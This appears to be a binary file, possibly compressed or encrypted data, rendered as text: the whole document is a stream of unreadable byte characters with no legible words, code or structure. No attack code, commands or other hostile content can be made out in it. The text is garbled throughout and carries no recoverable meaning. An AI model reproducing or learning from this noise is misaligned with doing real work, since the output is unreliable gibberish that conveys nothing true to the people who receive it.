���69�(NQ��em��Y*��,8J	���hG�솘+��DL��N�LR*%<�;H"q��~R�0�a4�H�0�b9x��d��Zpsh Mj mk��k��4��=�CAC�^c�[n3��+x�j|oPb��d������:(� 6l@>��.�}X��@@dEy-������$/k�2��}O�ު��*��'<dhl��ĭ�d,��1CsH��$�Bw�aVǋ Ot&p��e'�nw��d)|�G�,]����M(d%K�;��<��w��7�ͽv0�Pu��×��-v���U���~(e���Q��C��LP#T#�gJ�+r激�g:E8&E�&�^4�mI�ڊT��s+}�I�'��44A�J���!3CB&:Bs�C	dv��x�mtO���R]D	 c��O�#��!d�C��F����A�IQ���u'W��fҋ���$����縎";�!(��� �E�K�ru��ҏl�|�$�@�A�Ҥb�c	��/4�2�"�J�`zNl��'4��3��<��<�U��<�A	Ch�=�P�i^i� �9�P�F�,����Ì	h���D��\�4�az&;�ܓ�|�t�F�.N�z�7�~�t� 
�p�M�T��U�Vͬ����L|�"�<�@�t9��9���n�a��̂I��(����O���Y��N����<)/�����{�B:�KMd1��L��B{)�~^��
t��cWD���䪎&�6�	kZ���A�{�� t�b�I���l��b���ɲ��0?$�)5�w���2��Qұ�� 6qn�BJ}�}����~����E<� p`�ʮҍ6l��}U�<y�.�Y>(�|k�G����TJ@��$Ov(�^���.	v]���b_��$n�)���%�����r-��ry�~v�b)'�3t�E#�*�'ABP=����U{�	R�O(.���'0� 0�ctw:��bQ%���M�VsC=����
�g��CuW{�za�<Kb!_��O�}fz���U�ì�9�>�BNY4ˈ��Em)��;�5�wR�*!u�*\3H�%�.�gؔgdm�oa�_��Ⱥ�]<gwp��z�Y©N�<�Ӄ
<���.R8L��|gʅY8t1qW~�a�
6Z��j��h~x� �3B5T�O��O��	�B���vQ��OD���κ���(�v}��>�g��Q��r�"9�V@�"���|�_���f>��o����E�b�Oٗ*y�%��p���Y+k��|��5_�$� DBY�`�)�̹L�C�Ǻ��b�w�.�u��.:i�;�ᧅуF�r�5*�-�=(�/r"M��Pe�-(��Bp �B}@f9� ��ꇍ*��ڻ���G���#�����W�U��y�$�O{��� �A)L�G�Ճ�4��@�{�5H���t�J>b$���v%Ij��5�':%���ƍ�)��@��"H:��
k����I�)lgoO`�(������]6��v�;�%�;w5K�)��̮�P���)>��0�$�3v���|mN�F��W>��3l�~�J�{����ϼ�P��Pg���	�@~����
hI;�N�@���z�"��w`��`��C�*��T �T^��{'�ΐ��(���)!LH
�Y"�UѶ&7�YT�!�N`2��E�M�p�%� �\p�Y��\�y�BAF)�S���`_�<�-��v�@�a�r��u/�9x�n�e���c?s��O�WŇ�
��|��]Aɼ�����C���98�W-n�0,҆ ށ�nYq��p�M�T��RȬ
�����DB^��ȀKΖrEym@�,�(*�Ѣ��6��9o+@F��zj�st!;�$v��(����tܶӵ)��|Z��89O1'Y�ay������u�偖� ��sm��5�0��eZh7A�������.Ѓv�	r&̻10��������=��^��^�ͽwa��b��қ��Yl6�5�)0q�eX��E�P#������'|�|$�3�S� ���zm�̇G�m�.ivG�>��`8���m �\ �_tFVH�"�B݅�ɤ���|��a0�/۲#�[0!rbT�P�e�e:bm�5����m���?w#̷���ݿ�w�������~A�@�|�'U���A� �����p��}���a?�S�F ��{��{7�<}F��p8�^y@��KR�D�qP�(���$���G/_Jz��;�2��}��b��wGA�<	�dy�@J�:���
��I��ҥ"�p�(/�xZo�3���}Hn����xE�fݪ����t�����(FyL/j��QG b�5�g��b~���X��_����-��0f~*u�[)UeM�*��ӇO�&��ٳWφ�~����!���z�|���;����{'ܸqྛ+�g�(Q[ק��ع���Y�{����G1�R*� ������*�Z���N�.B��O=�I�5�E�4�I1�D�'�����?�E�>��G�@8�dŇ&�Ty:Q҉%x�Y'ͷUFV��Jq!1�M���MT��U[	ɖQE҅ ᰑ<b8u�E=e�^I�b��Є�Ef��Y�Eef�Y>�䙚+IX�Q���h��F�n���Ϟ���Cr�	'(��z�r�9��}�>���v�41�i:�#)>SD��}9U�^~��Ԩ���&?M(��K8}5�=,͇����P���sU<��G�RW~>����4E��XQ�݋06� J���Q�$�M��W���xŔ���IV刄���!W��Z��d�u��FVVD�PBI*=���f�-�c�Q�Yf�O>\��RJ�(!�Y��K�4��l~�	�k��v��1�h�4z3q�4(�;�e�]��mw�u��C�P�͵�W�$ѺCΗ�b���?�\�O�����q��>���Cu*��H�vJ�
���_��ʩ�Y�Y�m���϶K��g���y�d$y�����4M7J{�Mii�S[�NM��u��_SY��D=�*>�tyY�bnY��3V�f����蠦h�����qq<�����6�6��� ��5\r��<(���p�kF:�v��/4����)�p�TR$��$M>g�Ö��`���A��bl`�;�fp��GB�a���51VF&��a$�ʇ:�Y�`Hr�QT���Pk��OD4��E\����3���YX�K��.�@(^���=���͈_���.¶�XD��負{@Kc��AF}�Ɏ��6�B5���I�𙣝�D���T��>A69;���=C�9�ق��A5yfR��w��>��� �	A��"Ps|�
��d@� P �b���-��)\`?��QRpmsRS,8����,,Q	P�H��in8ȇ=
X�*3pEXB�Cv��+�jO|�B�H�mO�:R��D'?!Nʒ/��BJՑL��(J��`-�rti���d0�%�A�j�8㙚��5j,�kZ��ZR���,z���^c��F{����g��g���<��r4�mh�N�<u4��g�MЦU��o����<����A�MTi5�=Ok�h�g��Bi`�)	���(Ax#{VQ¯y��-Ta��Zxxr=���	.���
�rFΣ�qHsD��Mz�#���+UIW�2���g)RD=5�K&5%/Z���=���K���2��ta�!>��F	�$��ʒ��D�颲���	�?� �}cH�q[I;BNC���}AÎg���K�#KL�g<�~T�j{���T��>�	� 7�:pWgS�Z�t���T��I� !m�wBbI�@6��P�*D m��&hj�'��	�P�M�N
�թ�t���e,�
l_�b�a	�Y�����<劬{�i� ��vV1��@�1���bg�Bڱ����m�uC[$�)��QN�z�(��Է�
F����Z��)����LyJ5I��I������`�)���a�G��tV�lb���Q{�p!��J�7�(ȭ��U�:�.s�
c% +�w�~�!ӭi��Ů��� ��E�_���Ę[V3� ��=����%�$�yҩ��ͬ�ò�i�$�3]�fS��1�F�����d�њ@��
�N���/�G=�P>T�v�n�̃
���*UP�9�;��/��\zLD��x� �f���B��zا"��5�њ�d�r�e0�d��p���z3'�
��P�!��gʹYm�J�58��S���B!Z=��p�N�`�G5:⇊BB���(o�6���E'�m�LF�$1��nK���]�����	FPj�1
Ay7QS�|y��b��Ћ͓sK�(wT{P~w����%wa�����8K*�}s��u%�'�9B�\B�:+�U���%�B����l�HL7�{�e-�)�Z�ɕЕ0c�2���U���Z��%%�*�d6�DWR1��%��A��	GHx���b������g��yҲ�cX_L�*c[�a���2SmH��Ue�6�����ਗ�I������2K [��=�(���wz'R���g�Eֱ>�4S�\ �c��\�9e6P0g�S��ܵ;e5�1@�'h�g��1��AtU�A�N@  I�}s���5��`{T@��/�r��?��`'b�db�u8���Xo��=�c/U�~��7K9�s�kt�J�+��Yņ��a�;�&~�;�UvԦ�<e'<n�PB8B!ء[�'أd,s`س|�[}�G�%3��dĕ�h�B�eT4\ n�B
�����B4gP`+�U g<gtJ��y4�r]�.�MU4,lQM��N�C,�.oA��SAЄE5TS�J̄i>�{�f@V�CҘ\H�bM`�F1u�!e1BwN0�D뤎�BR`j(��pP6z�%2�EM�QӐ�ѐِ_+�pF-�Heģvm� ��1%3nz=�n&�w{'e�HH��D0��>�f6M�%��)�]��0~1��0�0A�6gQ^j�6q@o�5I��ˤL�A�2X�ߗ*�V$C{z��)�}bUi�DV�'�RhiEe@D�a1��شqaC֤AV�|��0�/ v��/%TMZ(tȃTGle�b�)�sg�ʤiJ�'�A���1v�&��15?��e'yrQ�([��Qw�w-938#H�i����vZ��^0���)��4<y2Zg)Y�G �IA�p@���T�isJ�$J��r+d@
�` U(�/���"�b+��PkwmY@Kh{�Y�Sz�TeyTJ r[.������8�8ENV���#f�7T�/ڗt֔}ta�'�%W�'���7=�8���(h�(���1�F<�C����Q4d�%i�z���[*ـ�Ye"u��A�)΅��D�\�F�7�\��p��v�+�egs�y�y��Q-tJ�5��X�+�FK��X�`�����Q��P���d{Mؖ}��˔l�Bܸ����!LF�zܢ$\8,���U�p��CW�!�xx�,Ze�i�Y�����f����֓B��{z���y)�Si�U8)An7jG�8w8���[)	�y�Z�H̕\��o�S@f3��%G�m�\�pP�&Jubh�����?�$�ZȄ��a6^5R (R|D��!k�B/BT[c�l)��Y�&qӓB+g��Qt�����V�tsʧW�'�#�QD7#%T$%�X�z2-�i+�'���i���!��z0��7q�'��t�m�5$��C�&�d�S=��?�����z�UFo����p��1��3�gIgI���yG��@VGAu&�*d�J[�<A�5c"A:r�n92҄t68�*�8T��LT`�BD5�fJG�D4d"�1M�X�GVQ���%'�A�kX4T�g+��Q���W��C�����i�=�=ȸ�JFqMk����#�(�)q����'�x�{�d����wU�[5
�{Z۱)��S�A4��vJ�8���е��Jgt�tTܨ^t�݆3�&�E�GՂ��-��}(�X��4�}���Fl��!y����J@3XT�:��ɧ$@S�C��zT0z�x�3|?!!ap*|/mH}z�}����w2�!�z�g7{ñ8�&��A��[�2��7k��L��ؖk�m #t)n�!S��.�W,���F�_l��­�ǵcYE�)�i8�еHC!uBg��ҋWöԔq2�¶�s1+�UNsX6$.�q�㕘r�v@�GUˍ�ԝf�ɴa��U��w�@2�[�!�r��IK�`�k�~y��D���F$$�V�мf7�;��9���'Qv̷+��{��U���@!Evv�۫k�#w7��ʚ�)e�����\@�z��4��>�)�_[�o���إ\Ǻ@浝�k��!.�ϊa�w3��f�q��� �!!2?��KbUK y��lY����f��̈́�gO�� DX_�F"�f9�x���}r��V�D���:�I���Q��j�Dl����-�'��'��{?lG �į�=�G�G�����M�hW|dP��7c��l3�k��b��I��Hil��0lY����\z�p�w���f�ً�-@�`^5�kҋ��YWw���t�7���B&�fj���J�ō;�'ʄʤ���l��� Dp}|�!\S Ybb}�:rB$��`�T��c�����q��l��G��I�@��2z2�=������dnt�D�8��P�}e���K�d�Z�c]�_<��`��V6�P�I��.���9�!4���lyyM�l��O���AoF@�1c���)x���l��;r��XK����H�ڷg�+�iy��l�S�{T$-�H,�K�+�=A���WB|�#j�a5�.AX�����>�Q�>��0�'X�%�Kv�>��zQ�	֌�&��Y5��_�[��m�-�=�o��A�����6�ҵf�]k��qI�b��z]'�gg�2z�ׁ�׹B-;���J@�1�CX��g:��Ak"(�,Vuҁ�.�S��{�D��+T��[��ض�턊����pS�b7+m%�&Z�z��|@�����Y1�Lk�Yl�}Ĳ��&[�k��~eNn��}�d�F\�,�-�n�f���VN���f}�P����
�rZfS4]v)�;yY�S�)Q������j�}N!GI�l���[�J���K}�"�MF���z,���a��C��ʶ�rmV���z�L<@yVり�8�����D�[ �H�W8q��;b��zq� 's���5_�%���=�m̛x���'ճd6l�`Չ���ū�}���3ē4Cu�Ī�Ϋ����`lY@o�(��𛜢�En"<7f���h�y͑��Z�U�K\��h5�AAB��XJ-����12\8|B�5���iS��]cŸ�GV�'��קCUڨ������=!���l�I!�|f�9�̏¤���^�u��%~�%_��f�s�Q6,[���f~�ޜ�9�M�� '���(�\q��J��K����������� nZ+����Wrԁ��EA��_ ����}J����p%J�=�7O?���{7��#���g�"?}�"�w��x���R�>z�4���*y<��剿 ���R���~F������?E������t�h�߻�����GE%�}Ml�K�
K���컇%�x8����weJ�����	�-�76���%����gc�̜�E��*��K��+�Y�gթCo�,9�;�jچH�޾�����7�lzMH6}z��~>��s�����ԡ[���z���Q�O<>Ĉ��#���x���S	�|�ڷ����D�0��ˮ}���!z���}���+)�G���+D�Ȉw�'�xXz�/��⦑*�Ş���/��'���*j�ќr������ ��!Ȟb\�"��K�e�G��G*�b)�x�$1��Rb)$B���6�h25��AM-���8�\ε�>ó�<�<�8�8ӌ"-�����:q�|�2��+�-x�c�=9���Ӯ��4Վ:.�yG�
̓�<��IU�)~{�y��� |�9������8B� �-@�������;����*�A�B��l)��E�
��(�+��)*Ȣ��Q��:j)��m*���=��**KH~�aI-�Ӣg{લ%��T	˾RBb./!N)}l�,���\B�$C��m,�93C�3K�s�4K���Ε��"x�W��M���� ��q� x�cOќ�T��6��;O;uΖ{�;/U��3o<�>������/��FQ(0�Mу����,��b�c���@12��~���B�~��%���pO��A�V\�_~`��	�⧟�yl�)��
+��§�4\�2���K�T�)����ۛm�����@zLv�d�$3��Ě��&J�̭͖�L9���=���3�c����
��mGͧY�m���I�P��lԪ���jM���J2�}=�QO���ߜ�V���Lچ^=�[�A������@'��BP�(,���Bl9�ZM�hY]�Q`�#�'[y�V�ez�)L��U��u�� %���*2���iIK<�@�AɪaˋnD����HF�d}0π���&"=��f8�^63���RP�ԜD'���#y*Zmu���/�	y�:=]JO������?OA���z$i2<�1��>҆�يS��]��6�A�P�r,�(DH0ƃ��\O���0t-=�#G.�he�'��WE`t�#�GD4����-!H����ŕ�%�25Z���$Z��aW2��e�b-H���X�&RG��ՑU���G�-䬒߃��T�G������D���>5����3~��i2����){`'T�Ú'e�q�d�1 y�C�y��[�p��H��ʏC>���xk�Z/oC��/Ab�GܸƁ�ZQ��(����A*<�O��M�k	�{
��R�Ջ*��J��%�lfn�@ʙ>�r'^��_
#A��f��Rh�����2�-O�p��Ȍ�1ZXB?��8f�	B�6c6I�3��X�x��y�c
��MM�����D�qKD?c��L��ӤԤ#�z|� 	N瘪�G���Y��S��+A�dD��h"�/w�~��ԋ�煋��A� E�n($���lH�#��A"���ÊD�Ev��nt�w����Ñ���s�F �Sj�<'��g_�b<_�g=�l8�!ư-��B53?C��f����'���1���x`2�B�A�9���&~JX���ʔ��\n���+8*8��,����c8oU��n1�+PA|&ު~�D�r��D��ɠiz�H��We�F�����sM�'�r�H$���xΚ9\Z�"ĩ )*����p�EI��f���ek�;,��闾��7���62�!��e^�6b��Z��1�=.C��tϡ���r��P��`1��mI��Q��&����
��3�{��,�2NQm��Cnt�,5P>�<�^y�Ӫ��=iK���+z&��j�@�;Ո��(�D.2��R��J�̉$�����_J���0���!M�	G!�⨗����c���}�N�Ԩ*L!���V�}$A���H�S�[M�K�ǈ�5��#̐���dH:�̡���\���M��biL�-��!������ ������>r�4�i�r7%o�{���n�ah#�J�d��Q��4�c>�^��A��'hnk*F�s��[��+"J����Ü6�\O&��[Σ#9
�G��i�dE�̖�vH�+*�gV<���\,dӨw�Y�Ji����D<]}h�]��7B=3�2���z�Lu�1#�1f_��<3��\o�%_����Q�"�"�nc$a"��᠇1�Kz�������Ó7긢�B��P����33GI��Y3\��@óC�����p�Sa4ߛ��@�"��'�����n���*�4�/��	�C+�� x�xQ"$��%�v��S��� ��Y5z �xp5���@�����C����÷:��}�;���( �s�9��$�X6�z���?��^S%�Y��p� �_
)��I.̐(����O<���y�2�����jU���x�x.���1ź����n�	�z8E�=����
���{��y��g
0B�/n�����(9��d�!�5����;������H5�ȇ�H	*�<� 1틪-ѕِ�ʵ�
�ӷ�PEVѩS��􀵂�?��k��-jD�S��}���3�2�
�o;�x�A�0��y�;!���P���2�,��I �9(�K?U2�w�<�(��-\��3�Y�1��=}P��
���� 1'!��̇����i�������
x��:�����k�I30M�%J�Y"�9����)��1G�ӌ�"�ڇ�����%�K&�����I�b?���@£Ct���89�9QȰÿ ���P�Ǔ$�X��GI�1�nAGY���<����{��-#��T�z������.���G�"������)\�-IA�p���k�/� 7���i��P'쇂3�͙
!B�i�8k9EIJCÐ�I�S����`'���!nd���o�"�ϝ�+Gš@	�#�`�Y�q�����C�B��QE>�@>$�}���A�Ŀ��L���j��6Q1�����訋4���0��HBz؃���2~ P\IR�)R��䙋�C��ǂ�K�B�1��V������E%�I	�����i
�)�9)���!	���nY��xƛ#�����x�Җs��:�9,D���>q�=2��w
��㇕ ��H������ҕ�y*�S�!�K��=��	���#�����IAH��BH�K����_�#E�@^��ٍ��	�H��x��p����ʱs��-��a}�b�ղ׬�Ê�!U%m��i<B�Z�<�!����e��+)͡L!Q���+�"���a����|!
�H¹�4�9���ly&�Aly˜ Tpԡ����)�[�0��ˑB��1�+�QBq$ �����T8(��X��
��
Y�b<��Pƨ6�
;��̋���!���
�����\-��~Õy�Π(ӲQ���0VpZb�Z+���"�<���(ü�W�������28 �0�EzՉ�i�C�C[�Q#�����R9HK&�P�_� � ��I#Jڪ��F; 
�J���
���pXB� �y8�F�)m	b���^2q;�l�����;�Y�k�e��!�& �ޕk3;�I�&��ۧH͎��2��� ��6^e�)�	<��Z����^y��|���hG����5V�~�)G	�� 䄪Aۣ���EI���[d����	�}�YT1��9uB�$䁯����U�}��dZ���I�*)�\}I"u�
�I[���@)~���*y+� q���JV1��q<���|�S�K�T�{���-п����L-�,N����)/��\�!Y��*I�-���8=%H�զQ��Z@���4.�5^c�=�Ê����e�i5 �K����-F�5��!\Ԙ���r�i*�t-�y@�{(�"��G[`=�}���p�D3=��iL���	��A�r܃u���!S�++��	F͕�XK�$(���Ś������i]x��U)�=D�T�:�P���ҵ�@H��f����P��)�(�­o�����&����<Q���(؄�46<5�ZO�Z8�}��1�L% ��:!ևf8��#������Y���e��%[2�%0��~`"Јs�F��=j���xC �d!C��dR��>ǵ�Tv\m
���Ik���&��	����y�n}q���)~���P�&e����΄�0�b?�j� 3�AiD��4��y�ǃ5�>���H�����|(�-Z�@��?�O\�yn)em��-�z���|�؝��;�7�0G�g��X�`2��2�)@��X�M93iD�	�"w�
d9�lٴx����ѳ9+�
��g�	�e�۶����;� д�D����&�OE�8�@�Y����ޯ�e�I:����{�aQZ�S3 ��Q*	;(���J�7	�kf�|��K�*�
M��%����U����Ul�f���v>�׌��n�	=��C�s�2����伙�+��1	zxF��*��J*�������]ඍ��Q���\��i���m���o"4��S���J�m���.�K�24}Vl`���l���������c6R2�]��:Ȁ���q��u���W�.ȭw��m	�XT�-�1�1�h�Ě�K���p5�������i���P��4������Lu:�H�^z�Y�V����5�83*4ʇ�r�U�����Iz�0����/"\�,g �Rz���S��m*#8'f�S��9��V����i�@�z���8
�l�Q��]�' 3�@2;w*�2��\��U9Q�s�Je�86V}���@Q:n�7���#��5�2ԍ��=�M�A���fgFOpFwcx����U%����9(HI�	�:�����-�8#��ɧ�X�3�q�1��X��j���	e�8�`�}�/(�e�Ru
�$15����ڐ&�\;�>ӈ6�84Q�w����ߠn�ȋGdz\#�Lmnǁ�g�T�3�ڬ�,�,�a�:%*�{1
 *�[���+ zs/��f;H�"��U�Gw��U�}X k?
UL����s����zR�DAY�_�� [�����	�}PqEa'p\��`��j�⏹�E��ِRf�t���\]^{i��ե�5���8lgG���@0[�}����=��Y�f�x�13|���?�S�M#=1�O?���O �&���98PC}����Nb������o߾{���'/��$��!����:�h�φ=Kj���'<������#(P���Th?�>.�ˇo꼇/	�{�U >�~��!>����o�xm�|��#e\ym����#Ǎ���3���~�y���y���3�/?���8<O��#���3��]ŊG�̃�ٳ`��x<�l�
ʆ�e~}���y����n2��`�O�ib�k��?�͏9�w��=T(�]�{8�����=�J4N�ш��ܥJ��D���;����/���A-q<�C��GVU�p�D�p��E��>"9�Q<)��J�p�;Y���4��S?6�b�(E�R5
ETP5��RDY��AdA��U���~�GOy��C[�y��=���!A�i�e>JTp��YlKX��\8��d����d����<�q�y��Ff>��j��c��&�a��Sŝ���\��	���)A:ǏA�5q����cW�GZ�߹�W|y�F��� ��I$�|���CR��w��ރ�1�U��gSLUaT�s�If�ӭ<R�# H"}4�$œ��j��0��N0�dû:ޘ�SHِ�P�3��K
əU1X�B�q:��v�D<�je�&���0=Hhh�����'g��6Ye��Gl�ڶ�����
�����v(p�Ŗ[n�R�[f�-$A�n����n�7�tZOG�n�ߠ�Rm$^<p�C��7�����n�6i�+�|��*�����7�~�3ؤ��E�v�m��~�Ŏ�$�H\f������SO6��N5���R9U#P�u���p��!�V��ՏT��]U�K˟BQ��e�S~ޕ�$y��}����D_f��RV�� r�������6�j���P����a��tk���C`Ok:�r�4��UO�,)��@�67�%�QZ�����衇D(H�|n�[��6�|�H\�������B*�ȭN�8"T�!!I�F2ƅ�$�"��.T��4�E��G��Մ%�.u�ڑP��%�8�;�<���C���!Z�U��X%�;XR	I8v6���4|Rg��#<����d���C���7�B}�g�:ڣ:Q4���a�L��2�+<Ё����� 0k�Gy�� ��J#1�c�"���OPxȲ�+��p�"��,t-`�m�q�C�.N%p��PKZ�-'u�-!qI$׸���.Y�I��1"���%�K���5�s��';�<�����T
��BvM��C��8�S���ߘt�W��<�R�7.�A�� �nv��3h��Ж0�� *QC�Ml��+�@AC6;�y����BO(3�p��>�0�*< ��.�=��&0ʙ���7*����%���[v��D��=�0��8�A��d*���BS��ׂ�6\�p��]2u��m��
ѼG9��,%��3]�8Creh;�v2�s��B'�j�#�)e(��¬��'����t�����"biǃƱ��q#W[�&�d�4�S��ӨI�2���M%Sԓ����Y6�A�/<�h�>�������ԦC�dr���d����e9Sj��(�mX�r�[X)����"��L���f�P	�m�W�ְ�R�1�V���$� A �3׸���\���d�4+\M,��d݂mP��rxE�5Hs��%'@	JqŰ�8L�b~(�[����.G������v�d���_0�H4Q�K��H���<���Jg0$>�ƑLPx��UެO6X��%!H��fҤ�kB`���O� U�"�;�<Id�L ��T�9a�y�8�׆�lz&�Y&�=&<m�H�p�r��F&rx��,%�	��U9��8�Kx׼Vdkw�8'�bbN"�~P�DrR�
Ȥ�j$&)�C�B��O^Jˆ�2�IA�%�+�
�l	�pP����74�P�f�M�2�]d�Ig�F�L���iS�)�	C�t3�]PC�P?/,j�U���⛨�@R���t�c�.J鈕�TH������<B�nu�;Q�S���I�����{]#�T2�U���;�<<�ꐔs9I>@��1��
��N�%�`^��=�%+V+D��+t��a6VŇd�/�
�4m[�͏�6$���h��R&�&���l����6�+[F-4����~'k�՚�<!{��q����?��w}���N���SHAR�-�:�&�l��5��ZP ������44�}.�9m��F�&�jHCOS�Fn��'7�Rj�>��B�B'k�#��0;YO��@r��{���!UsaM{����[�[���"�K��U������h��IF>P�IT��eWqA��K�L��I��Is�5�xQ���5
B���ۧ\�I�A����<$����`4D6<��`���aөQ� ޕ��ݸ�5�K�i��M�!���ju����M��m�<hH}d��DO��bmN�X�@�M*iQ�x����DTP��_̡\�HI�a����ܙ��� X�=�Q�����x	E}�aT���d�Æ����&UR���<Ȓ������g��nU�a,qtOrY�$w����r@�@8H!A8E�p�ʑ�:��В�0Gs�=X�ΕZI����Ux\�=���P�l�]�ڃy��LS�9敩�\�����N��F����b�����G���P�l��TUEL���
$RI+�P��HI��\�uԝx`I����<��>L�LThh��$�����C>��|=^-vO�HD���),����,^��љ������ �g�`3"wq
$P�\D��e4J}�b��	�ޢ��P�<|��1��EN�1;��\\�M_�d�]H����[N�5����]X<��5IL��b���!�>�!��w �����(�\O�1�":�f��G��\�\y�� b�ld�م��_�����i��Q\�w��puF�x���F�qq�M�$�F�xF��| &JL���� H{dҪ,�����$�0�T�,����$�ʹeF�8U�|#^��N#^J;�:��_�'�q�\�c^��5��\8�̞8E������:�C�Y�0�c��4K 5�KTŵ���`�B�\xP�e�a�Ud!JLC�^�|�Y|I��N�̘��i��d��L�T ����D FiL�Y�R*.Ypʦ��[�i��-�F	�K��,��,�$��u��A�������a�3��3>�a�	���C�!�_��G�Z�qH:���VX٧�i8zZ]��ҥ�%A�P<
`�IpĄx��I݁fO4�4�Y�D����|y�s(��M���|����1� �\�_t!rg����!�5ڗ`Up
�3NK�Kp�'�	E�����Jy�y A}͘�(���K�����}���͒$L�)��Ў���G�jw��8�v����Dsp�������U}�5�'j���e{z��%#v�����Fl�â�9>�����q���l�Κ稓m.T� �����4��<���C{TPLTI�N,^�j�Ϣ�%��X$",X�Zx<F�L�`I���	�z0��m��Gp�ɐ��p�`!�r�<����L�ex�[���U�I-��Kz���NWXʌ��ʽ֠t�|�������i�	F��6����~G�(�g&b����f��[��j�2.��]�է�K��nά�a%?hA���P�4���	�L��GyD�֐9vܤm��8���X�VL�[�:�x�^<O�y��ߡ�0�������HjE��I����EH�dK՞i��ߖ���M�D�-�k�R)L�����FH\�kK�T�w)Gy
���H�CH#DŃ"�������BA���(��}z����a�f���\ml=҃�T�Ȉ�.�D�ڟƍ����:HV̍���[.t��3E�ڝD89�Z0Ca�ii+E9�k}�֨l��A�L�(kM����+�З���(�|MTWp�m�rM��T��5�>Ё��B���z��9�r���eh⦀$و��|(�n.�r6a�E�9����e\ʩ]�%�,2j��W�
>����raڀ֨���0龍���Yؕ0�����YZh@���i��c���iu��1��Y��*AE�����Gԝ�����Z�+�p"�l�����h���Gʱ��rvD˙�H�E�<i Jv}�n��d�	"n$���\,T[< ]f2��㿮����y��`�%��E'���FXCX�ģy�Ѓ> 0biN"(�p3e���mTX=D+xD�wĲ����A3��0k�O�rh�ʡ���E��i��8}�BK]��T�V	�;�2H���q���Ro�b�	�p���,+�N��4iU|�,�-)��x�@Ģ����E�e��mԬ�l�+��V"fǀf�ma�!���%]�id{��^�E��[�KĞ�[��E�����B��H��>h��(�@�1�䇄\`��jhL��f5c�D�)�P����B&[Z�G��U�-N�ח��1�_��K�)�惘RrI)�^I��R_l ^�(2s����T[Ę��K�Y��[}W��m��|�/>\?�$r/���x��lte4pTh&D�\�<�]�Y.�|2a��W�����j���2v����#C�Д�ҭ$ݥ�\�o�M�ț�.��r�D��,�V�)XL��z���B��$�Cs�b�Q���^T��l��h_�
ΠG>H?n�\�����R�sӊ�!�)��~Mr���L ������%���w'D�<XI���o�v�[F?���(?�]	_���Cz��cX����jM#&OS9^_{ͅ��ރt�17���,���V�E���������F�6��/3�EX3��7w���
���kҴ~ɉΊz���N"G�����'KIhw�|"mK�!��r�R�h�W�W|�7#��ֈ͍����=���O@�a��&�C�7�%;�FK��<��]��&��K�5q�6�.H�����h�m��U\�Dy��G�J)�ã�zʟz�4vl���+����<��%[��
u:��Z�V�W�5�"�4�pN�Z49_HE���8==��\3�<�v�����҇�=���	�5�U�����
���D�-`���	��w�)A���Z��ߢ_a�i�ve�a��\��-���H�^<Y2��R,�Y� 1����\b�A��IX�p�DO��E�R8�a��3�G��]��؊��4y��X���[X��X�Cg������1��Dy'��$�yo��7�x�Þ ��#�S����K.\�r�Q�Ӈ�^�m�S���E`K�G[�S�����x��D'CӸ@��qo �}���gda~��=��o	E~���X�bŇ���;r/���@��H�R���Z�t)�J�n`�\yRfϙ.�У��>z&Y�'�"J��c��xD���G��=zz�
��U�V�V�Y9@�^۶��z�w`뾺p��ͧp>�J���n^>(��ƥ�%�{�!�����|�/�\��k��N2_|
���栒�a��'��]�Z�#re/=0p�F�.kzƕЛ<��B#��CyUk^��Q��5=�a����PI�|�Rf����|��|������{O���A�������#��g"�l�G#~�����˧���*	'�l�I��`�%��%8D�&���J3������j ��i��}����R��w��w� � ��"2����� �Zr�!�A�;��G��r\J*���̲�̜B����Ͳw��O!�N�+�9�c�6ؔ+O�?�DB	$��Bu�ˮEs#NP�u�Oɲ�SM�b G�'�{rCîټ+59����@o�W�9���bՏ4;�n�J��@��b�KR�&��#|ȟ!
�ByBDq)y���m��v:���6'�`����"̯ٽm�'�j׫x�R�*WJ(&�:�ʰ��*��<ss2�lU�b
�T\i5��?;�<mN��!c
]��XxN��K|�'�S�s��]c4@��g���|��8��?��/�}�@jG���H}teS�S� ��L.��*3L��j}o�,߳Uξ��t _�z�����!d%���3��"�%���$��x�v�)����xp�1�hZ������)��b�)O[+��ص�(�&����$1�]�_�<ӌ��`��=��n�2뼚0(
�,9���Ό7��/��0�N��+�d;I�ΨE}z<��+oj�r�-L�[��������*/����X�NeJ{5Pm�����S��|�@���t����.>�)�}��x�y�S޵v�@�z�,�>$#9�>�3��Et���Q��v�Vx�mR�)�g-a1Ҭs� �LI\Y��`/���4�M�0��""qM�yGQ����=�!M�B�9�imv�O���O^������D<-{�_�2���
8�V��Ԙo���pT��\M$Y��`�x��&7�aTrT��Ԭ�S�Z�����k��B:Y����-��Uu�;} �Xɚ���~�M�\\�����(|Y��^neJ5�!삖"�H=4�ꪤ�`�p+�����	�kZfH��53���ƛ���y�6����0��A�0���ǋ#��tu<K��l�J��8��,�O~���q8�lG5�c��a���|��Ae+�P�2c��I����	��V��'%��i-s�%a��#l��ܚؾּ���
J!��25�ا	F0�&��g�C�Lu�S�Ń�8)�Ϭ�Z�b����<�\��p�5��% +���B�!똴�~�g(�����R��|��󌝗��4vq4{�~���9��3a4�qu:o�d�e�^)�}[a͟�7�C�`��A��+�}5/r���,�S��3mO�P⒨�S삭q>���mOHJ���(����K�:$a��"�[���p�I)�v�T�� ��Jb���Lz�И��&4���l��I���\�J�w��t�
Xi(_}�f�^>�p&8lo��>@s`n֧��wfd3��i���X�ve�2�鐈���ɱ�Rr{�Q���^�'@��l?�Y���u�~:s�z�'}�$�>p���;*�L�Zl���d�bW�ѐ�p"�d���˂�|�R���WF1��"=�q��Wx�
^��+��\b5c$!8�o�;�%嘮���2^ߴ&4��u3$�뾉i� �͂]�+#���-�4J>_�S�z�R����1��Ì:����T�1~Bj��<m�ߏbQ}�z� i��5�ֈCU�]����Ԇ�Q;H`��%�v2��8)�7�}M����h#Օ��F�%�Y��y�t>�h�
�3�kg�io�F3	n�h,3��X��Ќ��Z:����]��$�p��O�s9!ܗ�/y�N�JFO�xNū5��I�z��4b�9Q�㖦2��]B/�=��ML�p�n�������
��έ�U��nb��J��|z�~�n����M�.\�w�'K�y��,x�O}P�d�0�,Id�A��o����M�	\���UMj��hZ7O�d�ЇFf�yI����[��1ݼ��QN�y��1��SS���~r�����'��w'��ix.l��^I��?)��b���WF���U��@��Dȕ����x]7W�M]��䱯
��`M*�~vP��`p����@pCV�4��©�-�x ���c.CM�����Фu��4��*���$����Rv��\g���3��LvH���$�j��H�d>��P-N�:^�3¦O�x�g�D�>PL��/ztJ�x�/r�zH+�
